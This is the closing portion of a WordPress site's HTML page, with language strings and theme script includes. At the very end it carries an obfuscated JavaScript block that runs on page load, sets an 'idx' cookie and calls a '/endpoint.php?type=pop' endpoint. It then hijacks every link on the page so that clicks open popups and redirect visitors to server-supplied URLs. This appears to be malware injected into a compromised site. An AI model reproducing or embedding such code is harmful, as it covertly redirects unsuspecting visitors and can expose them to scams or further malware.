Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"d7966b4573","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
